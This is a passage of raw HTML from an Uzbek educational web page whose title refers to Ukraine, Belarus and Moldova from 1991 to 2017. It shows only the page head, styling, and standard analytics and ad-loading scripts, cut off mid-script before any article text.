

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html
body_size: 56351
content:
<!DOCTYPE html><html lang="uz-UZ"><head> <meta charset="UTF-8"> <meta name="viewport" content="width=device-width, initial-scale=1"> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1'/> <style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style> <title>1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari</title> <meta name="description" content="1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari: rivojlanishidagi umumiy jihatlar, korrupsiya, antiterror operatsiya"/> <link rel="canonical" href="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html"/> <meta property="og:locale" content="uz_UZ"/> <meta property="og:type" content="article"/> <meta property="og:title" content="1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari"/> <meta property="og:description" content="1991 – 2017-yillarda Ukraina, Belorusiya, Moldova Respublikalari: rivojlanishidagi umumiy jihatlar, korrupsiya, antiterror operatsiya"/> <meta property="og:url" content="https://uzinterbiz.com/orta-talim-2/maktab-darsliklari/1991-2017-yillarda-ukraina-belarusva-moldova/.html"/> <meta property="article:publisher" content="https://www.facebook.com/umidjon.obudov"/> <meta property="article:published_time" content="2024-01-16T13:14:57+00:00"/> <meta property="article:modified_time" content="2024-01-16T13:14:58+00:00"/> <meta property="og:image" content="https://uzinterbiz.com/wp-content/uploads/2024/01/ukraina.png"/> <meta name="author" content="Ilxomjon Akmalov"/> <meta name="twitter:label1" content="Written by"/> <meta name="twitter:data1" content="Ilxomjon Akmalov"/> <meta name="twitter:label2" content="Est. reading time"/> <meta name="twitter:data2" content="5 daqiqa"/><link rel='stylesheet' id='wp-block-library-css' href='https://uzinterbiz.com/wp-includes/css/dist/block-library/style.min.css' media='all'/><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='google-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C400i%2C700&#038;subset=cyrillic&#038;display=swap' media='all'/><link rel='stylesheet' id='root-style-css' href='https://uzinterbiz.com/wp-content/themes/root/assets/css/style.min.css' media='all'/><link rel='stylesheet' id='root-style-child-css' href='https://uzinterbiz.com/wp-content/themes/root_child/style.css' media='all'/><style id='rocket-lazyload-inline-css' type='text/css'>.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:url(https://uzinterbiz.com/wp-content/plugins/rocket-lazy-load/assets/img/youtube.png) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}</style><script type="text/javascript" src="https://uzinterbiz.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script><style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><script type="text/javascript"> (function(m,e,t,r,i,k,a){ m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a) })(window, document,'script','https://mc.yandex.ru/metrika/tag.js', 'ym'); ym(51904844, 'init', {webvisor:true, clickmap:true, accurateTrackBounce:true, trackLinks:true});</script><noscript><div><img src="https://mc.yandex.ru/watch/51904844" style="position:absolute; left:-9999px;" alt=""/></div></noscript><script type="text/javascript"> function addHandler(object, event, handler) { if (typeof object.addEventListener != 'undefined') object.addEventListener(event, handler, false); else if (typeof object.attachEvent != 'undefined') object.attachEvent('on' + event, handler); else throw 'Incompatible browser'; }</script><style>.site-navigation-fixed {position:fixed;display:none;top:0;z-index:9999} .admin-bar .site-navigation-fixed {top:32px}@media (max-width: 991px) {.footer-navigation {display:block} }.site-logotype {max-width:20px}.site-logotype img {max-height:20px}@media (max-width: 991px) {.mob-search{display:block;margin-bottom:25px} }@media (max-width: 991px) {.widget-area {display:block;float:none!important;padding:15px 20px} }.scrolltop {background-color:#27a9f4}.scrolltop:after {color:#ffffff}.scrolltop {width:50px}.scrolltop {height:50px}.scrolltop:after {content:"\f102"}body {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {body {font-size:18px} }@media (min-width: 576px) {body {line-height:1.6} }.site-title, .site-title a {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-title, .site-title a {font-size:28px} }@media (min-width: 576px) {.site-title, .site-title a {line-height:1.1} }.site-description {font-family:"Times New Roman" ,"Georgia", "Times New Roman", "Bitstream Charter", "Times", serif}@media (min-width: 576px) {.site-description {font-size:18px} }@media (min-width: 576px) {.site-description {line-height:1.5} }.top-menu {font-family:"Roboto" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.top-menu {font-size:16px} }@media (min-width: 576px) {.top-menu {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link{font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-size: 18px} }@media (min-width: 576px) {.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {line-height:1.5} }.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {font-weight:bold;}.h1, h1:not(.site-title) {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}@media (min-width: 768px) {.h1, h1:not(.site-title) {font-size:1.8em!important} }.h1, h1:not(.site-title) {line-height:1.2}.h2, h2 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h2, h2 {font-weight:bold;}.h3, h3 {font-family:"Arial" ,"Helvetica Neue", Helvetica, Arial, sans-serif}.h3, h3 {font-weight:bold;}.h4, h4 {font-weight:bold;}.h5, h5 {font-weight:bold;}.h6, h6 {font-weight:bold;}.mob-hamburger span, .card-slider__category, .card-slider-container .swiper-pagination-bullet-active, .page-separator, .pagination .current, .pagination a.page-numbers:hover, .entry-content ul > li:before, .entry-content ul:not([class])>li:before, .entry-content ul.wp-block-list>li:before, .home-text ul:not([class])>li:before, .home-text ul.wp-block-list>li:before, .taxonomy-description ul:not([class])>li:before, .taxonomy-description ul.wp-block-list>li:before, .btn, .comment-respond .form-submit input, .contact-form .contact_submit, .page-links__item {background-color:#2797e1}.spoiler-box, .entry-content ol li:before, .entry-content ol:not([class]) li:before, .entry-content ol.wp-block-list li:before, .home-text ol:not([class]) li:before, .home-text ol.wp-block-list li:before, .taxonomy-description ol:not([class]) li:before, .taxonomy-description ol.wp-block-list li:before, .mob-hamburger, .inp:focus, .search-form__text:focus, .entry-content blockquote:not(.wpremark), .comment-respond .comment-form-author input:focus, .comment-respond .comment-form-author textarea:focus, .comment-respond .comment-form-comment input:focus, .comment-respond .comment-form-comment textarea:focus, .comment-respond .comment-form-email input:focus, .comment-respond .comment-form-email textarea:focus, .comment-respond .comment-form-url input:focus, .comment-respond .comment-form-url textarea:focus {border-color:#2797e1}.entry-content blockquote:before, .spoiler-box__title:after, .sidebar-navigation .menu-item-has-children:after, .star-rating--score-1:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-2:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-3:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-4:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5), .star-rating-item.hover {color:#2797e1}body {color:#333333}a, .spanlink, .comment-reply-link, .pseudo-link, .root-pseudo-link {color:#207eb9}a:hover, a:focus, a:active, .spanlink:hover, .comment-reply-link:hover, .pseudo-link:hover {color:#e66212}.site-header {background-color:#ffffff}.site-header {color:#333333}.site-title, .site-title a {color:#1f77b1}.site-description, .site-description a {color:#666666}.top-menu ul li a {color:#333333}.main-navigation, .footer-navigation, .main-navigation ul li .sub-menu, .footer-navigation ul li .sub-menu {background-color:#227db8}.main-navigation ul li a, .main-navigation ul li .removed-link, .footer-navigation ul li a, .footer-navigation ul li .removed-link {color:#ffffff}.site-content {background-color:#ffffff}.site-footer {background-color:#ffffff}.site-footer {color:#333333}</style><link rel="prefetch" href="https://uzinterbiz.com/wp-content/themes/root/fonts/fontawesome-webfont.ttf" as="font" crossorigin><script>var fixed_main_menu = 'yes';</script><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><style type="text/css">.broken_link, a.broken_link { text-decoration: line-through;}</style><style type="text/css" id="custom-background-css">body.custom-background { background-image: url("https://uzinterbiz.com/wp-content/uploads/2021/10/fon3.png"); background-position: center center; background-size: cover; background-repeat: repeat; background-attachment: scroll; }</style> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6202246262807455&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script><script async src="https://fundingchoicesmessages.google.com/i/pub-6202246262807455?ers=1"></script><script>(function() {function signalGooglefcPresent() {if (!window.frames['googlefcPresent']) {if (document.body) {const iframe = document.createElement('iframe'); iframe.style = 'width: 0; height: 0; border: none; z-index: -1000; left: -1000px; top: -1000px;'; iframe.style.display = 'none'; iframe.name = 'googlefcPresent'; document.body.appendChild(iframe);} else {setTimeout(signalGooglefcPresent, 0);}}}signalGooglefcPresent();})();</script><script>(function(){'use strict';function aa(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}var ba=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function l(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&ba(c,a,{configurable:!0,writable:!0,value:b})}}function ea(a){return a.raw=a}function n(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha=typeof Object.create=="function"?Object.create:function(a){function b(){}b.prototype=a;return new b},p;if(typeof Object.setPrototypeOf=="function")p=Object.setPrototypeOf;else{var q;a:{var ja={a:!0},ka={};try{ka.__proto__=ja;q=ka.a;break a}catch(a){}q=!1}p=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var la=p;function t(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(la)la(a,b);else for(var c in b)if(c!="prototype")if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function ma(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}l("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});l("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});l("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});l("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});l("Number.isFinite",function(a){return a?a:function(b){return typeof b!=="number"?!1:!isNaN(b)&&b!==Infinity&&b!==-Infinity}});l("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});l("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});l("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||b===Infinity||b===-Infinity||b===0)return b;var c=Math.floor(Math.abs(b));return b<0?-c:c}});/* Copyright The Closure Library Authors. SPDX-License-Identifier: Apache-2.0*/var u=this||self;function v(a,b){a:{var c=["CLOSURE_FLAGS"];for(var d=u,e=0;e<c.length;e++)if(d=d[c[e]],d==null){c=null;break a}c=d}a=c&&c[a];return a!=null?a:b}function w(a){return a};function na(a){u.setTimeout(function(){throw a;},0)};var oa=v(610401301,!1),pa=v(188588736,!0),qa=v(645172343,v(1,!0));var x,ra=u.navigator;x=ra?ra.userAgentData||null:null;function z(a){return oa?x?x.brands.some(function(b){return(b=b.brand)&&b.indexOf(a)!=-1}):!1:!1}function A(a){var b;a:{if(b=u.navigator)if(b=b.userAgent)break a;b=""}return b.indexOf(a)!=-1};function B(){return oa?!!x&&x.brands.length>0:!1}function C(){return B()?z("Chromium"):(A("Chrome")||A("CriOS"))&&!(B()?0:A("Edge"))||A("Silk")};var sa=B()?!1:A("Trident")||A("MSIE");!A("Android")||C();C();A("Safari")&&(C()||(B()?0:A("Coast"))||(B()?0:A("Opera"))||(B()?0:A("Edge"))||(B()?z("Microsoft Edge"):A("Edg/"))||B()&&z("Opera"));var ta={},D=null;var ua=typeof Uint8Array!=="undefined",va=!sa&&typeof btoa==="function";var wa;function E(){return typeof BigInt==="function"};var F=typeof Symbol==="function"&&typeof Symbol()==="symbol";function xa(a){return typeof Symbol==="function"&&typeof Symbol()==="symbol"?Symbol():a}var G=xa(),ya=xa("2ex");var za=F?function(a,b){a[G]|=b}:function(a,b){a.g!==void 0?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},H=F?function(a){return a[G]|0}:function(a){return a.g|0},I=F?function(a){return a[G]}:function(a){return a.g},J=F?function(a,b){a[G]=b}:function(a,b){a.g!==void 0?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function Aa(a,b){J(b,(a|0)&-14591)}function Ba(a,b){J(b,(a|34)&-14557)};var K={},Ca={};function Da(a){return!(!a||typeof a!=="object"||a.g!==Ca)}function Ea(a){return a!==null&&typeof a==="object"&&!Array.isArray(a)&&a.constructor===Object}function L(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=H(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;J(a,d|1);return!0};var M=0,N=0;function Fa(a){var b=a>>>0;M=b;N=(a-b)/4294967296>>>0}function Ga(a){if(a<0){Fa(-a);var b=n(Ha(M,N));a=b.next().value;b=b.next().value;M=a>>>0;N=b>>>0}else Fa(a)}function Ia(a,b){b>>>=0;a>>>=0;if(b<=2097151)var c=""+(4294967296*b+a);else E()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+c*6777216+b*6710656,c+=b*8147497,b*=2,a>=1E7&&(c+=a/1E7>>>0,a%=1E7),c>=1E7&&(b+=c/1E7>>>0,c%=1E7),c=b+Ja(c)+Ja(a));return c}function Ja(a){a=String(a);return"0000000".slice(a.length)+a}function Ha(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var Ka=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var O;function La(a,b){O=b;a=new a(b);O=void 0;return a}function P(a,b,c){a==null&&(a=O);O=void 0;if(a==null){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error("narr");d=H(a);if(d&2048)throw Error("farr");if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error("mid");a:{c=a;var e=c.length;if(e){var f=e-1;if(Ea(c[f])){d|=256;b=f-(+!!(d&512)-1);if(b>=1024)throw Error("pvtlmt");d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(b>1024)throw Error("spvt");d=d&-16760833|(b&1023)<<14}}}J(a,d);return a};function Ma(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(L(a,void 0,0))return}else if(ua&&a!=null&&a instanceof Uint8Array){if(va){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{b===void 0&&(b=0);if(!D){D={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=0;e<5;e++){var f=c.concat(d[e].split(""));ta[e]=f;for(var g=0;g<f.length;g++){var h=f[g];D[h]===void 0&&(D[h]=g)}}}b=ta[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],m=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|m>>4];m=b[(m&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+m+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Na(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Oa(a,b,c,d,e){if(a!=null){if(Array.isArray(a))a=L(a,void 0,0)?void 0:e&&H(a)&2?a:Pa(a,b,c,d!==void 0,e);else if(Ea(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Oa(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}function Pa(a,b,c,d,e){var f=d||c?H(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Oa(a[g],b,c,d,e);c&&c(f,a);return a}function Qa(a){return a.s===K?a.toJSON():Ma(a)};function Ra(a,b,c){c=c===void 0?Ba:c;if(a!=null){if(ua&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;b&&(b=d===0||!!(d&32)&&!(d&64||!(d&16)));return b?(J(a,(d|34)&-12293),a):Pa(a,Ra,d&4?Ba:c,!0,!0)}a.s===K&&(c=a.h,d=I(c),a=d&2?a:La(a.constructor,Sa(c,d,!0)));return a}}function Sa(a,b,c){var d=c||b&2?Ba:Aa,e=!!(b&32);a=Na(a,b,function(f){return Ra(f,e,d)});za(a,32|(c?2:0));return a};function Ta(a,b){a=a.h;return Ua(a,I(a),b)}function 